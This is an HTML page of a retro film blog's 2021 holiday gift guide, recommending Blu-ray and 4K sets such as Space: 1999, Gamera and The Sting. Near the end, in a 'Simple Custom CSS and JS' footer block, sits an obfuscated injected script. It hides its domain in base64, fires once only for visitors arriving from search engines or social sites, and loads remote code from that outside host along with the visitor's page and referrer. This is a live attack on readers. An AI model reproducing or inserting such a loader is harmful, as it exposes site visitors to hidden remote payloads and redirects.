<p><a href="https://smile.amazon.com/Space-1999-Complete-Ultimate-Blu-ray/dp/B098RWK83S/ref=sr_1_1?crid=14JEI0UD7MSFZ&amp;keywords=space+1999+ultimate+edition&amp;qid=1637786111&amp;sprefix=space+1999+,aps,188&amp;sr=8-1"><strong>SPACE: 1999 THE COMPLETE SERIES (ULTIMATE EDITION) &#8211; Imprint Television</strong></a>: <strong><a href="https://www.imdb.com/name/nm0026755/?ref_=ttfc_fc_wr1">Gerry</a></strong> and <a href="https://www.imdb.com/name/nm0027487/?ref_=ttfc_fc_wr5"><strong>Sylvia Anderson</strong>’s</a> (and <strong><a href="https://www.imdb.com/name/nm0293750/?ref_=ttfc_fc_wr17">Fred Frieberger’s</a></strong>) most popular television series in the United States by far, Space: 1999 is often a love it or hate it proposition for science fiction fans. I’ve always been enamored by its thoughtful, almost poetic ruminations on man’s place in the galaxy during Series 1, and the colorful, action oriented and more humorous pace of Series 2. There are a few clunkers throughout, but the Andersons and cast managed to create quite a few modern classics with this series, and the gorgeous photography and special effects throughout are a major draw. This set collects both series as well as nearly all of the special features from earlier releases, as well as the four completion films released to television in the 1980s! If you’re a fan of the show, this is a must-have set. Though this set is Australian, it is region-free and will play on US Blu-ray players. [<em>Full disclosure: I wrote questions for the <strong><a href="https://www.imdb.com/name/nm0000828/?ref_=ttfc_fc_cl_t2">Barbara Bain</a></strong> and <strong><a href="https://www.imdb.com/name/nm0851182/?ref_=ttfc_fc_cl_t3">Nick Tate</a></strong> interviews included, and created commentaries for two episodes on this set.]</em></p>
<p><a href="https://www.blu-ray.com/movies/The-Monster-Collection-Blu-ray/289955/"><strong>THE MONSTER COLLECTION &#8211; Doppelgänger Releasing</strong></a>: If your film lover has a curiosity about the making of his or her favorites, this set is <a href="https://www.atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19956" src="https://www.atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_-236x300.jpg" alt="" width="187" height="238" srcset="https://atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_-236x300.jpg 236w, https://atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_-806x1024.jpg 806w, https://atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_-768x975.jpg 768w, https://atlretro.com/wp-content/uploads/2021/12/A1LDNC-B9iL._SL1500_.jpg 1181w" sizes="auto, (max-width: 187px) 100vw, 187px" /></a>a great addition to their menagerie. Featuring two documentaries by filmmakers<strong> <a href="https://www.blu-ray.com/Gilles-Penso/1243528/">Gilles Penso</a></strong> and<strong> <a href="https://www.blu-ray.com/Alexandre-Poncet/1243529/">Alexandre Poncet</a></strong> &#8211; <strong><a href="https://www.imdb.com/title/tt5253754?ref_=nm_ov_bio_lk1">CREATURE DESIGNERS: THE FRANKENSTEIN COMPLEX</a></strong> and <strong><a href="https://www.imdb.com/title/tt8421278?ref_=nm_ov_bio_lk3">PHIL TIPPETT: MAD DREAMS AND MONSTERS</a></strong> this set offers up secrets behind special effects make-up, stop-motion animation and a plethora of other cinematic techniques by masters such as <strong><a href="https://www.imdb.com/name/nm0864138?ref_=tt_cl_t_10">Tippett</a>, <a href="https://www.imdb.com/name/nm0000711?ref_=tt_cl_t_1">Rick Baker</a>, <a href="https://www.imdb.com/name/nm0868219?ref_=tt_cl_t_3">Guillermo del Toro</a>, <a href="https://www.imdb.com/name/nm0630524?ref_=tt_cl_t_8">Greg Nicotero</a></strong>, and many more. Seminal information presented in an entertaining package, and highly recommended.</p>
<p><a href="https://smile.amazon.com/Gamera-Heisei-Collection-Special-Blu-ray/dp/B08LNL4FWT/ref=sr_1_1?keywords=Gamera:+The+Heisei+Era&amp;qid=1637791516&amp;sr=8-1"><strong>GAMERA: THE HEISEI ERA &#8211; Arrow Video</strong></a>: Go ahead, make fun &#8211; but the Gamera movies released from 1995 to 2006 are great! This set collects <strong><a href="https://www.imdb.com/title/tt0113142/?ref_=tt_sims_tt_i_2">GAMERA: GUARDIAN OF THE UNIVERSE</a>, <a href="https://www.imdb.com/title/tt0116390/?ref_=nm_flmg_dr_33">GAMERA 2: ATTACK OF THE LEGION</a>, <a href="https://www.imdb.com/title/tt0184503/?ref_=nm_flmg_dr_30">GAMERA 3: REVENGE OF IRIS</a>, </strong>and <strong><a href="https://www.imdb.com/title/tt0467923/?ref_=nv_sr_srsg_0">GAMERA THE BRAVE</a></strong>.  Directors<strong> <a href="https://www.imdb.com/name/nm0437526/?ref_=tt_ov_dr">Shûsuke Kaneko</a></strong> and<strong> <a href="https://www.imdb.com/name/nm0853393/?ref_=tt_ov_dr">Ryuta Tasaki</a></strong>, writer<strong> <a href="https://www.imdb.com/name/nm0411872/?ref_=tt_ov_wr">Kazunori Itô</a></strong> and SFX director <strong><a href="https://www.imdb.com/name/nm0383688/?ref_=ttfc_fc_cr21">Shinji Higuchi</a></strong> hit it out of the park with this quadrilogy! If your cinema buff enjoys kaiju from the Showa era, they’ll enjoy these films, guaranteed. Sourced from 4K restorations and featuring a whole slew of turtle-riffic extras, you’re guaranteed to get a smile and a BIG thank you when they open this.</p>
<p>&nbsp;</p>
<p><strong>SINGLE TITLE/DISC GIFTS<a href="https://www.atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-19957" src="https://www.atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_-235x300.jpg" alt="" width="177" height="226" srcset="https://atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_-235x300.jpg 235w, https://atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_-803x1024.jpg 803w, https://atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_-768x980.jpg 768w, https://atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_-1204x1536.jpg 1204w, https://atlretro.com/wp-content/uploads/2021/12/B08TQFXFVH.MAIN_.jpg 1299w" sizes="auto, (max-width: 177px) 100vw, 177px" /></a></strong></p>
<p><a href="https://www.kinolorber.com/product/the-good-the-bad-and-the-ugly-4k-uhd"><strong>THE GOOD, THE BAD, AND THE UGLY &#8211; Kino Lorber</strong></a>: Is this the greatest western ever made? If not, it’s sure up there. Find out for yourself with Kino’s 4KUHD/Blu-ray package, jam packed full of extras. “There are two kinds of people in this world; people with loaded guns, and people who buy this disc. You… buy this disc.”</p>
<p><a href="https://www.amazon.com/Sting-4K-Ultra-Blu-ray-Digital/dp/B08Y4HB68Y"><strong>THE STING &#8211; Universal Home Entertainment</strong></a>: Since we’re talking about greatest movies of their genre anyway, why not grab THE STING in 4K UHD and Blu-ray while you’re grabbing? Again, with the plethora of bonus features and even a download code. I think this is one of the best written, directed, and acted movies ever; <a href="https://www.atlretro.com/wp-content/uploads/2021/12/302358_front.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19958" src="https://www.atlretro.com/wp-content/uploads/2021/12/302358_front-239x300.jpg" alt="" width="181" height="227" srcset="https://atlretro.com/wp-content/uploads/2021/12/302358_front-239x300.jpg 239w, https://atlretro.com/wp-content/uploads/2021/12/302358_front-815x1024.jpg 815w, https://atlretro.com/wp-content/uploads/2021/12/302358_front-768x965.jpg 768w, https://atlretro.com/wp-content/uploads/2021/12/302358_front-1222x1536.jpg 1222w, https://atlretro.com/wp-content/uploads/2021/12/302358_front.jpg 1611w" sizes="auto, (max-width: 181px) 100vw, 181px" /></a>you know I’m buying this.</p>
<p><a href="https://www.amazon.com/Blood-Dracula-3-Disc-Special-Blu-ray/dp/B09DGMCT6T/ref=asc_df_B09DGMCT6T/?tag=hyprod-20&amp;linkCode=df0&amp;hvadid=533457185749&amp;hvpos=&amp;hvnetw=g&amp;hvrand=2799388336722087131&amp;hvpone=&amp;hvptwo=&amp;hvqmt=&amp;hvdev=c&amp;hvdvcmdl=&amp;hvlocint=&amp;hvlocphy=9010794&amp;hvtargid=pla-1429351064870&amp;psc=1"><strong>BLOOD FOR DRACULA &#8211; Severin Films</strong></a>: <strong>Paul Morrissey</strong>’s take on the classic tale puts Udo Kier in the cape and sets him off to Italy in search of the blood of virgins. Over the top? Sure, but still worth watching in 4K or Blu-ray, one again easy to do since both are included here as well as a soundtrack CD and much, much more.</p>
<p><a href="https://www.shoutfactory.com/product/the-vampire-lovers-collector-s-edition?product_id=7729"><strong>THE VAMPIRE LOVERS &#8211; Shout! Factory</strong></a><strong>:</strong> And now on to vampires who couldn’t care less about your sexual history as long as you’re willing! Shout! Factory brings us a new Blu-ray package of Hammer Films’ sexy, fang- filled romps. Sourced from a new 4K scan, this disc is also bursting at the seams with extras. A classic of lesbian vampirism, and <strong>Ingrid Pitt</strong> is radiant.</p>
<p>&nbsp;</p>
<p>Folks, I could go on for pages and pages. We’re living in a jet stream of great releases and film fans should be very happy about that. Check out my previous and future columns for more recommendations and <strong>HAPPY HOLIDAYS FROM APE CITY</strong>!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p>&nbsp;</p>
<p><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by </em><a href="https://www.richsmithillustration.com/"><strong><em>Richard Smith</em></strong></a></p>
            </div>
            <div class="clr"></div>
            <p class="tags">Tags: <a href="https://atlretro.com/tag/2021-gift-guide/" rel="tag">2021 Gift Guide</a>, <a href="https://atlretro.com/tag/4k-uhd/" rel="tag">4K UHD</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/apes-on-film/" rel="tag">Apes on Film</a>, <a href="https://atlretro.com/tag/blood-for-dracula/" rel="tag">Blood For Dracula</a>, <a href="https://atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://atlretro.com/tag/christopher-lee/" rel="tag">Christopher Lee</a>, <a href="https://atlretro.com/tag/gamera/" rel="tag">gamera</a>, <a href="https://atlretro.com/tag/hd/" rel="tag">HD</a>, <a href="https://atlretro.com/tag/kino-lorber/" rel="tag">Kino Lorber</a>, <a href="https://atlretro.com/tag/kolchak-the-night-stalker/" rel="tag">Kolchak: The Night Stalker</a>, <a href="https://atlretro.com/tag/severin-films/" rel="tag">Severin Films</a>, <a href="https://atlretro.com/tag/shout-factory/" rel="tag">Shout! Factory</a>, <a href="https://atlretro.com/tag/space-1999/" rel="tag">Space: 1999</a>, <a href="https://atlretro.com/tag/the-good-the-bad-and-the-ugly/" rel="tag">The Good the Bad and the Ugly</a>, <a href="https://atlretro.com/tag/the-sting/" rel="tag">The Sting</a>, <a href="https://atlretro.com/tag/the-vampire-lovers/" rel="tag">The Vampire Lovers</a>, <a href="https://atlretro.com/tag/universal-home-entertainment/" rel="tag">Universal Home Entertainment</a></p>
            

	
	 


<div id="respond">

<div class="solidline"></div>
<h3>Leave a Reply</h3>
<div class="solidline"></div>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/06/apesonfilm21giftguide/#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://atlretro.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<p><textarea name="comment" id="comment" cols="75%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type='hidden' name='comment_post_ID' value='19951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0debc89735" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

        </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19951,"search_query":"","signature":"5553ed87543e4b73669dd78428e8580a","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7c9b915715","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19951,"search_query":"","signature":"5553ed87543e4b73669dd78428e8580a","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://atlretro.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762984784" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>